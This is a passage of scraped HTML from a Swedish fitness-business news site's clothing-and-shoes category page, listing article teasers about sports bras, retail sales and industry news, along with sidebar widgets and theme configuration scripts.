                <div class="td-module-thumb"><a href="https://sweatybusiness.se/nyhet-fran-casall-iconic-wool-lined-sports-bra/"  rel="bookmark" class="td-image-wrap " title="Nyhet från Casall: Iconic wool lined sports bra" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nyhet från Casall: Iconic wool lined sports bra" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/09/Casall-Iconic-wool-sport-bh_1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/nyhet-fran-casall-iconic-wool-lined-sports-bra/"  rel="bookmark" title="Nyhet från Casall: Iconic wool lined sports bra">Nyhet från Casall: Iconic wool lined sports bra</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-19T08:45:13+01:00" >2023-09-19</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/nyhet-fran-casall-iconic-wool-lined-sports-bra/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/sporthandelns-forsaljning-minskade-under-andra-kvartalet/"  rel="bookmark" class="td-image-wrap " title="Sporthandelns försäljning minskade under andra kvartalet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sporthandelns försäljning minskade under andra kvartalet" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/09/Sporthandel_sportklader-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/sporthandelns-forsaljning-minskade-under-andra-kvartalet/"  rel="bookmark" title="Sporthandelns försäljning minskade under andra kvartalet">Sporthandelns försäljning minskade under andra kvartalet</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-16T12:38:12+01:00" >2023-09-16</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/sporthandelns-forsaljning-minskade-under-andra-kvartalet/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/jenny-hansell-ny-vd-for-ronisch/"  rel="bookmark" class="td-image-wrap " title="Jenny Hansell – ny vd för Rönisch" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jenny Hansell – ny vd för Rönisch" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/09/Jenny_Hansell_Ronisch-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/jenny-hansell-ny-vd-for-ronisch/"  rel="bookmark" title="Jenny Hansell – ny vd för Rönisch">Jenny Hansell – ny vd för Rönisch</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-16T12:26:50+01:00" >2023-09-16</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/jenny-hansell-ny-vd-for-ronisch/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/hanna-obergs-traningskladesmarke-ownu-fit-vaxer/"  rel="bookmark" class="td-image-wrap " title="Hanna Öbergs träningsklädesmärke OWNU Fit växer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hanna Öbergs träningsklädesmärke OWNU Fit växer" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/03/Hanna_Oberg_OWNU-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/hanna-obergs-traningskladesmarke-ownu-fit-vaxer/"  rel="bookmark" title="Hanna Öbergs träningsklädesmärke OWNU Fit växer">Hanna Öbergs träningsklädesmärke OWNU Fit växer</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-24T15:06:52+01:00" >2023-03-24</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/hanna-obergs-traningskladesmarke-ownu-fit-vaxer/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/bildextra-lanseringsevent-for-loparskon-asics-gel-nimbus-25/"  rel="bookmark" class="td-image-wrap " title="Bildextra: Lanseringsevent för löparskon ASICS GEL-NIMBUS 25" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bildextra: Lanseringsevent för löparskon ASICS GEL-NIMBUS 25" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/02/ASICS_GEL-NIMBUS25_Lanseringsevent-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/bildextra-lanseringsevent-for-loparskon-asics-gel-nimbus-25/"  rel="bookmark" title="Bildextra: Lanseringsevent för löparskon ASICS GEL-NIMBUS 25">Bildextra: Lanseringsevent för löparskon ASICS GEL-NIMBUS 25</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-01T17:29:25+01:00" >2023-02-01</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/bildextra-lanseringsevent-for-loparskon-asics-gel-nimbus-25/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/casall-har-varldens-forsta-sport-bh-med-bevisad-livslangd/"  rel="bookmark" class="td-image-wrap " title="Casall har världens första sport-BH med bevisad livslängd" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casall har världens första sport-BH med bevisad livslängd" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/01/Casall-Iconic-Sky-Blue-SS23-Sport_bh-scaled-e1675110888627-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/klader-skor/" class="td-post-category" >Kläder &amp; skor</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/casall-har-varldens-forsta-sport-bh-med-bevisad-livslangd/"  rel="bookmark" title="Casall har världens första sport-BH med bevisad livslängd">Casall har världens första sport-BH med bevisad livslängd</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/editor/">Sweaty Business</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-31T09:00:00+01:00" >2023-01-31</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/casall-har-varldens-forsta-sport-bh-med-bevisad-livslangd/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://sweatybusiness.se/category/klader-skor/page/2/" class="page" title="2">2</a><a href="https://sweatybusiness.se/category/klader-skor/page/3/" class="page" title="3">3</a><a href="https://sweatybusiness.se/category/klader-skor/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Sida 1 av 3</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_10 td_block_template_2">
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}.tdi_10 .td_spot_img_all img,.tdi_10 .td_spot_img_tl img,.tdi_10 .td_spot_img_tp img,.tdi_10 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Samarbete</span></h4></div><span class="td-adspot-title">- Annons -</span><div class="td-all-devices"><a href=""><img src=""/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"MEST POPUL\u00c4RA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "2154";
block_tdi_11.header_color = "#";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "539";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST POPULÄRA</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/optishake-funktionsdrycken-som-blir-en-naturlig-del-av-traningsrutinen/"  rel="bookmark" class="td-image-wrap " title="Optishake – funktionsdrycken som blir en naturlig del av träningsrutinen" ><img class="entry-thumb" src="[data-uri]" alt="Optishake kvinna" title="Optishake – funktionsdrycken som blir en naturlig del av träningsrutinen" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/04/Optishake_22-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/optishake-funktionsdrycken-som-blir-en-naturlig-del-av-traningsrutinen/"  rel="bookmark" title="Optishake – funktionsdrycken som blir en naturlig del av träningsrutinen">Optishake – funktionsdrycken som blir en naturlig del av träningsrutinen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-06T18:36:17+01:00" >2025-04-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/workshop-gym-management/"  rel="bookmark" class="td-image-wrap " title="Workshop – Gym Management" ><img class="entry-thumb" src="[data-uri]" alt="" title="Workshop – Gym Management" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2021/05/Gym-management-Kraftmark-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/workshop-gym-management/"  rel="bookmark" title="Workshop – Gym Management">Workshop – Gym Management</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-05T18:54:49+01:00" >2021-05-05</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/fynda-pa-eleiko-outlet-27-maj-i-halmstad/"  rel="bookmark" class="td-image-wrap " title="Fynda på Eleiko Outlet 27 maj i Halmstad" ><img class="entry-thumb" src="[data-uri]" alt="Eleiko Outlet" title="Fynda på Eleiko Outlet 27 maj i Halmstad" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/03/Eleiko_outlet-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/fynda-pa-eleiko-outlet-27-maj-i-halmstad/"  rel="bookmark" title="Fynda på Eleiko Outlet 27 maj i Halmstad">Fynda på Eleiko Outlet 27 maj i Halmstad</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-20T10:15:42+01:00" >2025-05-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" class="td-image-wrap " title="De bästa träningsskorna 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="De bästa träningsskorna 2019" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/02/New-Balance-Minimus-40-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" title="De bästa träningsskorna 2019">De bästa träningsskorna 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-11T06:53:37+01:00" >2019-02-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Ladda fler" id="next-page-tdi_11" data-td_block_id="tdi_11">Ladda fler<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"HETAST JUST NU","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "2154";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "539";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETAST JUST NU</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/technogym-store-har-oppnat-i-stockholm/"  rel="bookmark" class="td-image-wrap " title="Technogym Store har öppnat i Stockholm" ><img class="entry-thumb" src="[data-uri]" alt="" title="Technogym Store har öppnat i Stockholm" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/11/Technogym_Store_Stockholm_Qicraft-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/hemmatraning/" class="td-post-category" >Hemmaträning</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/technogym-store-har-oppnat-i-stockholm/"  rel="bookmark" title="Technogym Store har öppnat i Stockholm">Technogym Store har öppnat i Stockholm</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/hyrox-atervander-till-stockholm-storre-an-nagonsin-och-med-vm-2026-i-sikte/"  rel="bookmark" class="td-image-wrap " title="HYROX återvänder till Stockholm – större än någonsin och med VM 2026 i sikte" ><img class="entry-thumb" src="[data-uri]" alt="Hyrox Sled Push" title="HYROX återvänder till Stockholm – större än någonsin och med VM 2026 i sikte" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/08/Hyrox_sledpush-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/hyrox/" class="td-post-category" >Hyrox</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/hyrox-atervander-till-stockholm-storre-an-nagonsin-och-med-vm-2026-i-sikte/"  rel="bookmark" title="HYROX återvänder till Stockholm – större än någonsin och med VM 2026 i sikte">HYROX återvänder till Stockholm – större än någonsin och med VM...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-saljer-av-sin-verksamhet-i-tyskland-och-osterrike/"  rel="bookmark" class="td-image-wrap " title="Actic säljer av sin verksamhet i Tyskland och Österrike" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actic säljer av sin verksamhet i Tyskland och Österrike" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/09/Actic_Svandammen_1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-saljer-av-sin-verksamhet-i-tyskland-och-osterrike/"  rel="bookmark" title="Actic säljer av sin verksamhet i Tyskland och Österrike">Actic säljer av sin verksamhet i Tyskland och Österrike</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/gastkronika-boosta-lonsamheten-for-dig-som-pt-eller-for-hela-pt-verksamheten/"  rel="bookmark" class="td-image-wrap " title="Gästkrönika: Boosta lönsamheten för dig som PT eller för hela PT-verksamheten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gästkrönika: Boosta lönsamheten för dig som PT eller för hela PT-verksamheten" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/06/Stac_screen_02-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/gastkronika-boosta-lonsamheten-for-dig-som-pt-eller-for-hela-pt-verksamheten/"  rel="bookmark" title="Gästkrönika: Boosta lönsamheten för dig som PT eller för hela PT-verksamheten">Gästkrönika: Boosta lönsamheten för dig som PT eller för hela PT-verksamheten</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_13 td_block_template_2">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13.td-a-rec-img{text-align:left}.tdi_13.td-a-rec-img img{margin:0 auto 0 0}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_13.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_14 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"V\u00c5RA FAVORITER","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_7";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "1984";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "662";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">VÅRA FAVORITER</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

